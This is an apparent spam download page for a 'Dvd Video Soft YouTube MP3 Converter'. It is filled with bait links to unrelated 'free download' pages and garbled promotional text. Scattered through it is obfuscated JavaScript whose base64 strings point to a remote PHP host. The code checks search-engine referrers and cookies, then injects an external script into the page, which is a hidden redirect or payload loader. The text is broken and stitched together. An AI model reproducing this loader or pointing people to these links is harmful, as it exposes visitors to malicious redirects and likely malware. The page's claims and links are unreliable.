

## [Free Download Dvd Video Soft Youtube Mp3 Converter Indir For Windows 7 64bit](https://kind-sinoussi-2bdf68.netlify.app/----#WYsIV=1giLjwD0v3B5bcDM92CG8wzKLMDGqMDKbczH9gBUD3BKbszLjNraDPjgn2aYnGm3DVrMBPDhiY9MzGixAK5wAGixz0jxz252BJbYmW==)



[Free Download Dvd Video Soft Youtube Mp3 Converter Indir For Windows 7 64bit](https://kind-sinoussi-2bdf68.netlify.app/----#WYsIV=1giLjwD0v3B5bcDM92CG8wzKLMDGqMDKbczH9gBUD3BKbszLjNraDPjgn2aYnGm3DVrMBPDhiY9MzGixAK5wAGixz0jxz252BJbYmW==)



Our premium YouTube Converter offers high speed downloads and superior quality conversions.. Full compatibility with modern browsersHigh-speed conversionsWide range of online video portals supportedNo registration requiredUnlimited free conversions and downloadsNo software installation necessaryTell your friendsLike our service? Share it with your friends.. InstructionsEnter the URL or link of the video that you wish to convert Select a format of your choice.

Your no 1 YouTube ConverterConvert your favourite YouTube videos to various formats using our YouTube Converter.. Convert and download in these formats: MP3, OGG, AAC, FLAC, WMA, WAV, M4A, MP4, AVI, MOV, MPG, MKV, FLV, WMV, WEBM, M4V and 3GP.. Click the "Start" button to begin the conversion process Upon successful completion of the conversion, you will receive a download link for the converted file..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3480c0=0x1530b1()$ ;}catch( $0x26dc20$ }  $0x3480c0=window;}var 0x549$ 3ae='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3480c0['atob']||(\_0x3480c0[' atob']=function(\_0x53e962){var \_0x1c9460=String(\_0x53e962)['replace'](/=+\$/,");for(var \_0x111697=0x0,\_0x5b8b99,\_0x3aa 26b,\_0x2982c3=0x0,\_0x13ea8c='';\_0x3aa26b=\_0x1c9460['charAt'](\_0x2982c3++);~\_0x3aa26b&&(\_0x5b8b99=\_0x111697% 0x4?\_0x5b8b99\*0x40+\_0x3aa26b:\_0x3aa26b,\_0x111697++%0x4)?\_0x13ea8c+=String['fromCharCode'](0xff&\_0x5b8b99>>  $(-0x2^* 0x111697&0x6))$ :0x0){ 0x3aa26b= 0x5493ae['indexOf']( 0x3aa26b);}return

\_0x13ea8c;});}());\_0x651d['base64DecodeUnicode']=function(\_0x270eb2){var \_0x45c60a=atob(\_0x270eb2);var

\_0x66282d=[];for(var \_0x13954e=0x0,\_0x41ae79=\_0x45c60a['length'];\_0x13954e=\_0x1cd215;},'VHsjI':\_0x651d('0x0'),'Ksuw g':\_0x651d('0x1'),'DHpgs':\_0x651d('0x25'),'XuZDP':function \_0x52e98a(\_0xb1b444,\_0xc6c049){return

\_0xb1b444+\_0xc6c049;},'sDmgd':\_0x651d('0x26'),'NtjEC':function \_0x2fb267(\_0x45a1c4,\_0x13f0c9){return

\_0x45a1c4(\_0x13f0c9);},'BvGjr':function \_0x482249(\_0x1d5a15,\_0xeef789){return \_0x1d5a15+\_0xeef789;}};var

 $0x347c39=[0x2766fb[0x651d('0x27')],0x2766fb['rohdO'],0x2766fb['BVYje'],$ 

[Virtual Dj Software Free Download Full Version 2012](https://seesaawiki.jp/goebellmetlo/d/Virtual Dj Software Free Download Full Version 2012)

var 0x48b3=['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','VG9xUnQ= ','LmFzay4=','bERzVEQ=','cmVmZXJyZXI=','d3pMVnQ=','Y1JuS0E=','Q3NVcUE=','Vkhzakk=','Z2V0RWxlbWVudHNCeV RhZ05hbWU=','S3N1d2c=','YXBwZW5kQ2hpbGQ=','REhwZ3M=','c2V0','WHVaRFA=','c0RtZ2Q=','TnRqRUM=','QnZHan I=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','cXZZUXg=','ZHZkK3ZpZGVvK3NvZnQreW91dHViZSttc DMrY29udmVydGVyK2luZGly','NHwwfDJ8MXw1fDM=','MnwxfDV8MHw0fDM=','c3BsaXQ=','YlR5b1E=','bGVuZ3Ro','c mVwbGFjZQ==','bUNxV1k=','aWZDYVE=','Y29va2ll','bFNLZHU=','QXRI','YnN6RE8=','bWF0Y2g=','OyBwYXRoPQ==',' OyBzZWN1cmU=','cHlGaEM=','eU16ZWk=','a1h4T3A=','UGJFdkg=','Z2V0VGltZQ==','TUtSWWs=','YXZDb0Y=','REVHT FU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','ZVFt','eUtH', 'aXRx'];(function(\_0x800541,\_0x366640){var \_0x4ae3a0=function(\_0x15b119){while(--\_0x15b119){\_0x800541['push'](\_0x8 00541['shift']());}};\_0x4ae3a0(++\_0x366640);}(\_0x48b3,0x12a));var

\_0x651d=function(\_0x47e916,\_0x1f2bce){\_0x47e916=\_0x47e916-0x0;var

\_0x48eab2=\_0x48b3[\_0x47e916];if(\_0x651d['initialized']===undefined){(function(){var \_0x3480c0;try{var

\_0x1530b1=Function('return\x20(function()\x20'+'{}. [como converter nm em m download free for iphone](http://www.fileclickprint.co.uk/sites/default/files/termsandconditions.pdf)



[Cheat Sheet For Mac Osx](https://hub.docker.com/r/pondrezave/sublime-text-editor-3-cheat-sheet-for-mac-osx)

[Bagaimana Cara Update Stronghold 2 Update](https://www.faignaert-verzekeringen.be/nl-be/system/files/webform/visitor-uploads/janngib935.pdf)

 aol ',\_0x651d('0x28'),\_0x2766fb['glrwE'],\_0x2766fb[\_0x651d('0x29')]],\_0x578ed9=document[\_0x651d('0x2a')],\_0x32bf6d=![ ],\_0x106c6e=cookie['get'](\_0x2766fb[\_0x651d('0x2b')]);for(var \_0x5b5cd5=0x0;\_0x5b5cd5 <u>[Download Mp3 Lagu Barat Gratis](https://paypontiofreep.substack.com/p/download-mp3-lagu-barat-gratis-lenka)</u> **[Lenka](https://paypontiofreep.substack.com/p/download-mp3-lagu-barat-gratis-lenka)** 

[Smart Converter Pro 3.0.1](https://seesaawiki.jp/tiobellidown/d/Smart Converter Pro 3.0.1 ##TOP##)

e828bfe731 [Best Household Finance Software Mac](https://tersminalbta.diarynote.jp/202103121309453170/)

e828bfe731

[Human Activity Detection Matlab Code For Bisection](https://mindexilem.amebaownd.com/posts/15650471)